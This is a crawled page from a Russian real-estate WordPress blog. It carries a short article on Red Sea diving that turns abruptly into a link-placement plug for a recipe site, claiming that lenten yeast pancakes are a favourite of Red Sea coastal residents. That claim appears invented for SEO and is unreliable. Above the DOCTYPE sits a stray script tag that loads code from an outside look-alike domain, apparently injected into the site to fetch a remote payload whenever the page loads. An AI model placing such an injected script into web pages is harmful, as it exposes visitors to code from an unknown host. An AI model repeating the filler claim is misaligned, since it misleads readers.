

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/stati/raznoe/%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B5-%D0%BC%D0%BE%D1%80%D0%B5-%D0%BF%D0%BE%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5-%D0%BA%D1%80%D0%B0%D1%81%D0%BA%D0%B8-%D0%B8-%D0%BA%D1%83%D0%BB%D0%B8%D0%BD.html
body_size: 10855
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Красное Море: Подводные Краски и Кулинарные Традиции &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев к &laquo;Красное Море: Подводные Краски и Кулинарные Традиции&raquo;" href="https://mosobldom.ru/stati/raznoe/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be%d0%b5-%d0%bc%d0%be%d1%80%d0%b5-%d0%bf%d0%be%d0%b4%d0%b2%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%ba%d1%80%d0%b0%d1%81%d0%ba%d0%b8-%d0%b8-%d0%ba%d1%83%d0%bb%d0%b8%d0%bd.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25bc%25d0%25be%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b2%25d0%25be%25d0%25b4%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8%25d0%25bd.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25bc%25d0%25be%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b2%25d0%25be%25d0%25b4%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8%25d0%25bd.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosobldom.ru/wp-json/wp/v2/posts/25012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mosobldom.ru/stati/raznoe/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be%d0%b5-%d0%bc%d0%be%d1%80%d0%b5-%d0%bf%d0%be%d0%b4%d0%b2%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%ba%d1%80%d0%b0%d1%81%d0%ba%d0%b8-%d0%b8-%d0%ba%d1%83%d0%bb%d0%b8%d0%bd.html" />
<link rel='shortlink' href='https://mosobldom.ru/?p=25012' />
<style type="text/css"> </style><link rel="pingback" href="https://mosobldom.ru/xmlrpc.php">    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-25012 single-format-standard custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-c-s1 gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">



<article id="post-25012" class="gridmode-post-singular gridmode-box post-25012 post type-post status-publish format-standard hentry category-raznoe wpcat-13-id">
<div class="gridmode-box-inside">

    
        <header class="entry-header">
    <div class="entry-header-inside gridmode-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://mosobldom.ru/stati/raznoe/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%be%d0%b5-%d0%bc%d0%be%d1%80%d0%b5-%d0%bf%d0%be%d0%b4%d0%b2%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%ba%d1%80%d0%b0%d1%81%d0%ba%d0%b8-%d0%b8-%d0%ba%d1%83%d0%bb%d0%b8%d0%bd.html" rel="bookmark">Красное Море: Подводные Краски и Кулинарные Традиции</a></h1>        
        
                    <div class="gridmode-entry-meta-single">
    <span class="gridmode-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://mosobldom.ru/author/admin">admin</a></span></span>    <span class="gridmode-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;23.02.2024</span>        <span class="gridmode-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="gridmode-share-buttons gridmode-clearfix"><span class="gridmode-share-text">Share: </span><a class="gridmode-share-buttons-twitter" href="https://x.com/intent/post?text=%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B5%20%D0%9C%D0%BE%D1%80%D0%B5%3A%20%D0%9F%D0%BE%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B8%20%D0%B8%20%D0%9A%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B5%20%D0%A2%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25bc%25d0%25be%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b2%25d0%25be%25d0%25b4%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8%25d0%25bd.html" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="gridmode-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25bc%25d0%25be%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b2%25d0%25be%25d0%25b4%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8%25d0%25bd.html" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="gridmode-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B5%20%D0%9C%D0%BE%D1%80%D0%B5%3A%20%D0%9F%D0%BE%D0%B4%D0%B2%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B8%20%D0%B8%20%D0%9A%D1%83%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B5%20%D0%A2%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25bd%25d0%25be%25d0%25b5-%25d0%25bc%25d0%25be%25d1%2580%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4%25d0%25b2%25d0%25be%25d0%25b4%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25ba%25d1%2580%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8-%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bb%25d0%25b8%25d0%25bd.html" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content gridmode-clearfix">
            <p>Красное море – это не только один из самых известных водоемов мира, но и настоящий рай для любителей подводного мира. Его воды известны своими кристальной чистотой и удивительным разнообразием морской жизни, что делает его привлекательным местом для дайвинга и сноркелинга.</p>
<p><a href="https://tishka.org/%D0%BE%D0%BB%D0%B0%D0%B4%D1%8C%D0%B8-%D0%BD%D0%B0-%D0%B4%D1%80%D0%BE%D0%B6%D0%B6%D0%B0%D1%85-%D0%BF%D0%BE%D1%81%D1%82%D0%BD%D1%8B%D0%B5">оладьи на дрожжах постные</a> – это одно из блюд, которые пользуются особой популярностью у жителей прибрежных городов у Красного моря. Это легкое и вкусное угощение, которое часто готовится в постные дни, идеально сочетается с местными овощами и фруктами, делая его популярным выбором на завтрак или ужин.</p>
<p><a href="https://tishka.org/">tishka.org</a> – это онлайн-ресурс, где можно найти множество рецептов традиционной кухни, включая и рецепты оладий на дрожжах. Здесь вы найдете не только инструкции по приготовлению этого блюда, но и множество других кулинарных идей, вдохновленных богатством кухни прибрежных регионов у Красного моря.</p>
